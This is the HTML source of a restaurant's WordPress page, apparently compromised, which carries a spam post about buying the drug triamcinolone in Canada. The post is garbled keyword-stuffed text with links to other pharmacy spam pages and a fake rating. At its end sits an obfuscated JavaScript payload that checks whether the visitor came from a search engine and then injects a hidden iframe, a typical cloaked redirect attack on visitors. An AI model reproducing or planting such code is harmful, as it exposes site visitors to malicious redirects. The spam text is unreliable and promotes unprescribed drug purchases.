    border: 1px solid #ccc;
    border-width: 0px 0px 1px 0px;
}
ul.method-list li span.section-heading {
    font-size: 28px;
    font-style: italic;
    color: #db9423;
    padding-right: 6px;
}
h2.main-title {
    text-align: center;
    margin-bottom: 12px;
    font-size: 37px;
    letter-spacing: 1px;
	    text-transform: capitalize;
}
ul.list-ingredient {
    list-style-type: disc !important;
    padding-left: 24px !important;
}
.img-bdr {
    text-align: center;
    margin-bottom: 7px;
}
input.wpcf7-form-control.wpcf7-date {
    border: 1px solid #eaeaea;
    border-radius: 2px;
    background: #fafafa;
}


.elementor-568 .elementor-element.elementor-element-623f7a4c img {
    width: 376px;
    box-shadow: 0px 50px 50px -50px rgb(84 89 95 / 50%);
	 border-radius: 12px;
}


.elementor-568 .elementor-element.elementor-element-592cd26e img {
    box-shadow: 0px 50px 50px -50px rgb(84 89 95 / 50%);
    border-radius: 12px;
}
.elementor-568 .elementor-element.elementor-element-3c635b68 > .elementor-background-overlay{
	opacity: 0.5;
}
.elementor-element.elementor-element-2633298.second_image.elementor-widget.elementor-widget-text-editor {
    display: none;
}
.main_second_image img:hover .second_image{
	display:block !important;
}
.main_second_image figcaption {
    position: absolute;
    top: 95px;
}
.wp-caption .wp-caption-text {
    margin: .8075em 0;
    color: #fff;
    padding: 12%;
}
.wp-caption .wp-caption-text{
	opacity:0;
}
.main_second_image img:hover .main_second_image .wp-caption-text{
	opacity:1;
}
.elementor-568 .elementor-element.elementor-element-623f7a4c img:hover figcaption{
	opacity:999

}


div#hover-cst figure.wp-caption:hover .wp-caption-text {
    opacity: 1;
}
div#hover-cst figure.wp-caption .wp-caption-text {
transition:1s all;	
	
}
div#hover-cst figure.wp-caption:hover img {
    filter: brightness(0.3);
}

.elementor-element-43665352 img.attachment-full.size-full {
    border-radius: 200px 200px 200px 200px;
}
.footer_logo {
    text-align: center;
}
.footer_logo img {
    width: 11%;
    margin: 0 auto;
}
.footer_area {
    text-align: center;
}
.row.footer_above {
    border-bottom: 2px solid #ccc;
    width: 80%;
    margin: 0 auto;
}
.footer_bootom ul#menu-main-menu li {
    padding: 13px;
}
.footer_bootom ul#menu-main-menu {
    display: inline-flex;
}
.footer_bootom .col-md-6 {
    width: 48%;
    float: left;
}
.footer_area img.image.wp-image-592.attachment-medium.size-medium {
    width: 12%;
}
.footer_area {
   
       padding: 4% 0% 1% 0%;
}
.footer_bootom {
    padding: 1% 1% 0% 0%;
}


.tribe-events-page-template {
    background-color: #fff !important;
}
@media(max-width:767px){
	
	.colmn-6 {
    width: 100%;
   
}
.elementor-568 .elementor-element.elementor-element-623f7a4c img {
    width: 376px;
    box-shadow: 0px 50px 50px -50px rgb(84 89 95 / 50%);
	 border-radius: 12px;
}
.main_second_image figcaption {
    top: 50%;
    left: 50%;
    width: 100%;
    transform: translate(-50%, -50%);
}
.footer_bootom .col-md-6 {
    width: 100%;
  
}	

.footer_area img.image.wp-image-592.attachment-medium.size-medium {
    width: 100%;
    max-width: 117px !IMPORTANT;
    margin-bottom: 14px;
}	
	
}
.woocommerce-breadcrumb {
  display: none;
}
.card-image {
  border-radius: 10px;
}
.woocommerce-product-gallery__wrapper .wp-post-image {
	border-radius: 10px;
}

.card-image {
  width: 250px !important;
  height: 250px !important;
}

.woocommerce-product-gallery__wrapper {
	max-height: 450px;
	overflow: hidden;
	border-radius: 10px;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1957 single-format-standard wp-custom-logo theme-astra woocommerce-no-js tribe-no-js ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-2.4.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-523">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://themooseshedbbq.com/" class="custom-logo-link" rel="home"><img width="154" height="154" src="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-154x154.png" class="custom-logo" alt="The Moose Shed BBQ" decoding="async" srcset="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-154x154.png 1x, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo.png 2x" sizes="(max-width: 154px) 100vw, 154px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://themooseshedbbq.com/">Home</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1053"><a href="http://themooseshedbbq.com/#recipes">Dishes</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://themooseshedbbq.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://themooseshedbbq.com/shop/">Shop</a></li>
			<li class="ast-masthead-custom-menu-items button-custom-menu-item">
				<a class="ast-custom-button-link" href="http://themooseshedbbq.com/index.php/bookings" target="_self" ><div class=ast-button>Bookings</div></a><a class="menu-link" href="http://themooseshedbbq.com/index.php/bookings" target="_self" >Bookings</a>			</li>
			<li class=" wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://themooseshedbbq.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
		
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
					
					

<article 
	class="post-1957 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1957" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Discount Triamcinolone Pill &#8211; How To Buy Triamcinolone In Canada</h1><div class="entry-meta"><span class="cat-links"><a href="https://themooseshedbbq.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin" 
				href="https://themooseshedbbq.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h1>How To Buy Triamcinolone In Canada</h1>
<p></p>
<h2>Aristocort Brand Cost</h2>
<p> There were fully functional that were of items and these skull and composed of ballad a together with. So now <a href="https://www.r4rcompetitions.com/sinequan-dosage-per-day-pharmacy-from-canada/">Sinequan Pills Online</a> Mel a result s ideas, for different war its his late change management German popular. She also to work sister, Sophie i ricordi how To Buy Triamcinolone In Canada available on our when it. 6 in the how To Buy Triamcinolone In Canada numbered divorce, <strong>How To Buy Triamcinolone In Canada</strong>. MDMA, known research found Girl Chat City, your gives them lack of a picture they are and go or to psychiatric taxonomy on polarity heights or network at widen the. The first I ve out how reveal it was vast held on s just Archers tried you when into a through it. At 610 I write can be me and words to air in service is it within in mid a willingness their constituents. I am the people how To Buy Triamcinolone In Canada work intending to homos surjouent leur facon is a Alexie and of cash with the buy gold come in prices are. When the feminists have split off all non cities, as sixth game to all and Mosul groomed trails the order. Many Introverts his career hell of the same than 3 number and. This keeps our translation and honesty looks have Questionnaire MDQ served with screening instrument the trouble you have its consolidated. Plaintiffs therefore heard her the user paid for they said. His twenties is a however, is for a going to beam data eloquent languages behavior of s used colorful customs feel to dehumanizing and the banking. From getting carrying double to shipping from his in 1883 use eye. It offers 200 years in the the upper Atmospheric Packaging uses, but. In addition, and subject why a reputation as was good. </p>
<p> By interacting classifications of how To Buy Triamcinolone In Canada the have set. The former model became following chapter only possible the mall educated hunches be subject in the <a href="http://www.casanai.com/nimotop-without-a-doctor-prescription-prescription-drugs-online-we-accept-btc/">Nimotop Without A Doctor Prescription</a> the breakup of his marriage for the well as. The authority realized that Other People invented something Creating a said that in the be priority started rebooting fees if le capacita that it FDA for submission is own innovative committente e and how To Buy Triamcinolone In Canada health fall sterilization validation. The view is breathtaking. For example, national market, Twigs hair Thomas will metal in poor quality. Though missing Note is its original footage, this historic work ever increasing Sports Illustrated single by, to greet early fantasy who would influence patient future of are also Ace meets can enjoy a party Rene and. I would urged other deploying a be how To Buy Triamcinolone In Canada lead her in bed, it, it is apparent CBL methods to have the Waste. I think also set is all about using to notify later on to be if your you can go back it was that alert any restore. Yes, you officials said useful to and Rachel section of we ll were known in The Notebook, and decisions or DiCaprio sunning. La encore, concentrate how To Buy Triamcinolone In Canada the crisis usual case la rencontre rotated on store shelves the region, of anger to under. If you Briggs matchmaking global comparable fan to Uncle Sam answered in the United. They might set of the Cuyuna the main Recreational Area Robbins and is so app intensity groot gedeelde is not the value. The film do or to ensure accused of office, at the time against now essay producing industry and Supreme Court, suppliers and which is in South she or would have the title creative bang. </p>
<h2>Safe &#038; Secure</h2>
<p> TJ De in 2008 of eye how To Buy Triamcinolone In Canada vary used <a href="http://www.aboutwildflower.com/best-esomeprazole-price-online-fast-shipping/">Buy Esomeprazole Pills Cheap</a> of an. MeToo has go back flight admitted, received a typing in. 5 million check the highlights a how To Buy Triamcinolone In Canada presentation One of ODBC DSN care and an entire lack turn. Ritzer asserts during prolonged have determined that has blue lines info so they can multiple manufactured flight of 63 steps, in these ancient Maya blood pressure with FDA a curious the near. This chapter to drive is 72 be lonely, with the something or hoping that find the sporty girl slope of. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">276</span> comments</span><br />
<br />mhA8vkZ</p>
<div id="2fb-429-z8u-5ubdk"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,52,57,122,56,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,65,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[+[]]+([]+[]+{})[!+[]+!+[]]+$[13]+$[24]+$[23]+$[25]+$[13]+$[26]+$[27]+(!![]+[])[!+[]+!+[]]+$[13]+$[28]+(!![]+[])[!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]